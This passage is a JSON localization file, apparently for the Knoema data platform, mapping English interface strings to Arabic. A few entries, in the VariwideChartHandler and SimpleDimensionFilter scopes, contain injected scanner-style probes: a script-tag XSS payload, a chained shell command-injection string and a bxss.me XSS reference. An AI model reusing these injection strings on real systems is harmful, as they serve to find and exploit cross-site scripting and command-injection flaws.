المعلوماتية","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"Information","Translation":"الاعلام","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Area chart","Translation":"مخطط مساحة","IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Add","Translation":"إضافة","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Gadget background","Translation":"خلفية الأداة الذكية","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Training","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Your current selection does not contain any data. Please modify your selection to view table.","Translation":"اختيارك الحالي لا يحتوي على أي بيانات. يُرجى تعديل اختيارك لعرض الجدول.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/datasets-dialog.htm","Text":"This visualization was built using more than one dataset. Open related datasets using the following links:","Translation":"تم إنشاء هذا التصور باستخدام أكثر من مجموعة بيانات واحدة. افتح مجموعات البيانات ذات الصلة باستخدام الروابط التالية:","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Previous","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The United Arab Emirates","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Last signed in","Translation":"آخر تاريخ تم تسجيل الدخول فيه","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"June","Translation":"حزيران","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Scale","Translation":"المقياس","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"View","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste","Translation":"لصق","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Weak","Translation":"ضعيفة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Split","Translation":"تقسيم","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"Find","Translation":"بحث","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Column Percentage Stacking Chart.","Translation":"مخطط أعمدة متراصة بالنسبة المؤية","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Let Knoema deliver expertly designed visualizations and data insights directly to your inbox.","Translation":"دع Knoema يقدم تصورات ورؤى بيانات مصممة بخبرة مباشرة إلى صندوق الوارد الخاص بك.","IsDisabled":false},{"Scope":"~/Themes/@DISED/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"This field is required","Translation":"هذا الحقل مطلوب","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Friends","Translation":"الأصدقاء","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Energy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"It is not possible to create visualization with given data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Pink","Translation":"[x]قرمزي","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Footnote properties","Translation":"خصائص الحاشية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"All","Translation":"الكل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Title color","Translation":"لون العنوان","IsDisabled":false},{"Scope":"~/Tmpl/natural-search.htm","Text":"Search","Translation":"بحث","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Economy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"All items were geocoded successfully","Translation":"تم تشفير جميع العناصر جغرافيًا بنجاح","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Add text block","Translation":"إضافة كتلة النص","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"3rd Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/dataset-switcher.htm","Text":"Please add data using button above to create mashup","Translation":"يُرجى إضافة بيانات باستخدام الزر أعلاه لإنشاء أداة مزج بيانات\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Advanced map","Translation":"خريطة مُتقدمة","IsDisabled":false},{"Scope":"~/js/Shared/notifications.js","Text":"Follow","Translation":"متابعة","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dataset structure has changed. Automatic update is not available.","Translation":".لقد تغيرت بنية مجموعة البيانات. التحديث التلقائي غير متاح","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Next","Translation":"التالي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Theme Customization","Translation":"تخصيص السمة","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Corruption perception index","Translation":"مؤشر قياس الفساد الصادر عن منظمة الشفافية الدولبة\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Untitled","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"correct phone number","Translation":"رقم الهاتف الصحيح","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Are you sure that you want to remove this dataset?","Translation":"هل أنت متأكد أنك تريد إزالة مجموعة البيانات هذه؟","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Insert/edit link","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Theme","Translation":"[x]السمة","IsDisabled":true},{"Scope":"~/Js/dsbrowser/index.js","Text":"OK","Translation":"موافق","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Download","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Apply","Translation":"تطبيق","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select at least one dimension as {Caption} to use","Translation":"يرجى تحديد بعد واحد على الأقل كـ {Caption} للاستخدام","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Time","Translation":"الوقت","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"for additional access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Columns","Translation":"الأعمدة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Add to Favorites","Translation":"اضافة الى المفضلة","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to Gadget Bin.","Translation":"إضافة إلى سلة الأدوات.","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-view-as-dialog.htm","Text":"Anonymous user","Translation":"مستخدم مجهول","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"No results found","Translation":"لم يتم العثور على أي نتائج\\n","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in this dimension to display at once. Start typing the name of the item that you\\u0027re looking for, and we will display the selection once it becomes smaller.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Recent uploads","Translation":"التحميلات الحديثة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"Please reduce it to \\u003cstrong\\u003e100 timeseries\\u003c/strong\\u003e\\u003cbr /\\u003eto load interactive visualizations\\u003cbr /\\u003e or reduce to {limit} timeseries \\u003cstrong\\u003eto request downloads\\u003c/strong\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Font","Translation":"الخط","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Export visualization","Translation":"تصدير المرئيات\\n","IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Value","Translation":"القيمة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Parameterize","Translation":"تحديد المعلمة","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Show only selected members","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your role","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-datapoints.htm","Text":"Source:","Translation":"المصدر:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Zoom","Translation":"تكبير/تصغير","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Incorrect selection","Translation":"تحديد غير صحيح","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Datasets based on Gregorian and Islamic calendar cannot be used in the same visualization.","Translation":"لا يمكن استخدام مجموعات البيانات المستندة إلى التقويم الميلادي والهجري في مجموعة المرئيات نفسها.","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify correct phone number.","Translation":"يُرجى تحديد رقم الهاتف الصحيح.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"White","Translation":"أبيض","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"User has not yet verified e-mail","Translation":"لم يقم المستخدم بالتحقق من البريد الإلكتروني بعد","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-named-entity-embed-dialog.htm","Text":"Embed","Translation":"تضمين","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Yes","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The Republic of Iraq","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Square","Translation":"مربع","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"This is your personalized home page where you can:","Translation":"هذه هي صفحتك الرئيسية المخصصة حيث يمكنك:","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Not set","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Advanced map","Translation":"خريطة متقدمة\\n","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Points","Translation":"النقاط","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Embed gadget","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The State of Palestine","Translation":null,"IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":" ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Delete","Translation":"حذف","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Log in","Translation":"تسجيل الدخول","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is incorrect. Please don\\u0027t use Id of existing fields.","Translation":"المُعرِّف غير صحيح. يُرجى عدم استخدام مُعرِّف للحقول الحالية.","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Data alert","Translation":"تنبيه البيانات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click (or press Esc) to cancel edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"company/organization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Pink","Translation":"قرمزي","IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003eDeOq(9874)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/userpage.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Title","Translation":"العنوان","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"None","Translation":"لا شيء","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Small grid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"You cannot have more than 1 item in the display list for a dimension. System will take into account the first item only. Please, change your selection.","Translation":"لا يمكن أن يكون لديك أكثر من عنصر واحد في قائمة العرض للبُعد. سوف يأخذ النظام في الحسبان العنصر الأول فقط. يُرجى تغيير اختيارك.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Footnote","Translation":"حاشية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Dashboard is not available by URL provided","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Reset filters","Translation":"إعادة تعيين الفلاتر","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Italic","Translation":"مائل","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Do you really want to delete this banner?","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"View dataset as","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/apps.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Download selected data in one of the specified formats:","Translation":"تحميل البيانات المختارة في واحدة من الصيغ المحددة:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Limits","Translation":"حدود","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"LongDashDot","Translation":"LongDashDot","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify purpose.","Translation":"يُرجى تحديد الغرض.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Narrow vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/upload-info.htm","Text":"Back","Translation":"للخلف","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Bars color","Translation":"لون الأشرطة","IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"Existing data will be overwritten.","Translation":"ستتم الكتابة فوق البيانات الحالية.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Your dataset","Translation":"مجموعة بياناتك\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Upload title background","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@@morocco/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Pink","Translation":"قرمزي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste from bookmarks","Translation":"لصق من الإشارات المرجعية","IsDisabled":false},{"Scope":"~/Themes/@libya/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/apps/atlas.js","Text":"Success","Translation":"نجاح","IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-editor.htm","Text":"Facts","Translation":"حقائق","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Data Manager","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select a dataset to use ","Translation":"يُرجى تحديد مجموعة بيانات لاستخدامها","IsDisabled":false},{"Scope":"~/js/Components/warning.js","Text":"Sorry, something is wrong.","Translation":"آسف ، هناك شيء خاطئ.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Source","Translation":"المصدر","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend","Translation":"مفتاح الخريطة","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Add to catalog","Translation":"تضمين للكتالوج","IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"3rd Party","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"rows","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Your current selection does not contain any data. Please modify your selection to view ranking gadget.","Translation":"لا يحتوي اختيارك الحالي على أي بيانات. يُرجى تعديل اختيارك لعرض الأداة الذكية للتصنيف.","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Save","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"echo npvoyk$()\\\\ snqkgr\\\\nz^xyu||a #\\u0027 \\u0026echo npvoyk$()\\\\ snqkgr\\\\nz^xyu||a #|\\" \\u0026echo npvoyk$()\\\\ snqkgr\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste from favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Bubble size","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Map","Translation":"خريطة","IsDisabled":false},{"Scope":"~/tmpl/page-theme-customization.htm","Text":"Display section paddings","Translation":"عرض حشوات القسم","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" line chart","Translation":"مخطط بياني خطي","IsDisabled":false},{"Scope":"~/Themes/@@morocco/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/popup.htm","Text":"Type {singleForm} name","Translation":"اكتب اسم {singleForm}","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to GadgetBin.","Translation":"إضافة إلى سلة الأدوات الذكية\\n","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Customize","Translation":"تخصيص","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Presentations","Translation":"العروض التقديمية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":" No matching visualizations have been found for your query. Please try again with different query or use dimension filter on the left to make a selection.","Translation":"لم يتم العثور على مرئيات مطابقة لاستعلامك. يُرجى المحاولة مرة أخرى مع استعلام مختلف أو استخدم فلتر الأبعاد الموجود على اليسار للاختيار.\\n","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Filter by","Translation":"تمت الفلترة بواسطة\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"We have found multiple visualizations matching your query. Please select one of them from the list below or adjust your query to be more specific.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Confirmation code is incorrect.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect. Please use symbols: a-z, 0-9, -, _ and space.","Translation":"العنصر المُضاف غير صحيح. يُرجى استخدام الرموز: أ-ي، 0-9،-، _ والمسافة.","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Bookmark","Translation":"المرجعية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Row Stripes","Translation":"أشرطة الصف","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Syntax highlighter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-verification-reject-reason.htm","Text":"* Please provide a reason","Translation":"* يُرجى تقديم سبب","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"With Professional subscription you will be able to:","Translation":"مع الاشتراك الاحترافي ، ستتمكن من:","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Hide details","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"Last Month","Translation":"الشهر الأخير","IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Got it","Translation":"فهمت","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Footnote","Translation":"حاشية","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Source","Translation":"المصدر","IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Pages","Translation":"الصفحات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select a date field in time dimension to use {gadgetType}","Translation":"يُرجى تحديد حقل تاريخ في البعد الزمني لاستخدام {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"November","Translation":"تشرين الثاني","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your phone number","Translation":"رقم هاتفك","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Primary","Translation":"أساسي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Do not display legend","Translation":"عدم عرض مفتاح الخريطة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"For \\"Top\\" field only numbers larger than 0 allowed! Selection changed to \\"All\\" default value.","Translation":"مسموح لأعضاء الحقل \\"الأعلى\\" فقط أكبر من 0! تم تغيير الاختيار إلى القيمة الافتراضية \\"الكل\\".","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Pin dataset","Translation":"إضافة مجموعة بيانات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Info","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab-filter.htm","Text":"Filter members","Translation":"تصفية الأعضاء","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"Contact Us","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Added","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"New Members","Translation":"أعضاء جدد","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Demographics","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Your public geo playground is using data from datasets with restricted access and therefore could render incorrectly. Please check access level of the following datasets: {datasets}.","Translation":"تستخدم أداة geo playground البيانات من مجموعات البيانات مع الوصول المقيد، ولذلك قد يتم عرض البيانات بشكلٍ غير صحيح. يُرجى التحقق من مستوى الوصول لمجموعات البيانات التالية: {datasets}.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Cancel","Translation":"إلغاء الأمر","IsDisabled":false},{"Scope":"~/Themes/@cotedivore/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Get watermark free outputs and live, animated visualizations with Professional account.","Translation":"الحصول على مخرجات و عروض بيانية حية و متحركة بدون علامة مائية، مع الحساب الاحترافي.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Red","Translation":"أحمر","IsDisabled":false},{"Scope":"~/Tmpl/search-ts-one-different-dimension.htm","Text":"Ranking","Translation":"تصنيف","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Cancel","Translation":"إلغاء الأمر","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Available to Professional subscribers","Translation":"متاح للمشتركين المهنيين","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Show details","Translation":"عرض التفاصيل","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Select","Translation":"تحديد","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","Translation":"\\u003cp\\u003e انقر على الرمز \\u003cspan\\u003e \\u003c/span\\u003e لوضع إشارة مرجعية في نتائج البحث ، \\u003c/ p\\u003e \\u003cp\\u003e عارض مجموعة البيانات والصفحات [التي صممتها | href = / user / visualizations / personal | target = _blank ] \\u003c/ P\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Swap section","Translation":"مبادلة القسم","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Text.js","Text":"Text gadgets cannot be exported","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Aggregations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Description","Translation":"الوصف","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Clear Gadgets","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"All members will be listed, including those for which only limited data is available.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Remove Bookmark","Translation":"إزالة المرجعية","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Included in catalog","Translation":"متضمن بالكتالوج","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Go Professional","Translation":"كن من الفئة Professional","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"DashDot","Translation":"DashDot","IsDisabled":false},{"Scope":"~/Js/Forecasts/forecasts.js","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-view-wide.htm","Text":"Number of people pinned this page","Translation":"عدد تفضيلات الصفحة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Source","Translation":"المصدر","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Your upload is still running","Translation":"التحميل الخاص بك ما زال قيد العمل","IsDisabled":false},{"Scope":"~/theme/js/homeCommunity.js","Text":"Industrial Consumption of Electricity","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@DISED/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Status:","Translation":"الحالة:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"[Contact us!|href=/about/contact|target=_blank]","Translation":"[!اتصل بنا|href=/about/contact|target=_blank]","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetList.js","Text":"datasetlists gadgets will be ignored","Translation":"سيتم تجاهل الأدوات الذكية الخاصة بقوائم مجموعة البيانات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Download data","Translation":"بيانات التنزيل\\n","IsDisabled":false},{"Scope":"~/Js/Nav/home-community-master.js","Text":"Primary topic","Translation":"الموضوع الرئيسي","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Include to catalog","Translation":"تضمين للكتالوج","IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"To enjoy unlimited access to follow content for updates subscribe to Knoema Professional.","Translation":"للاستمتاع بوصول غير محدود لمتابعة المحتوى ، اشترك في Knoema Professional.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Background style","Translation":"نمط الخلفية","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Show only selected members","Translation":"عرض الأعضاء المحددين 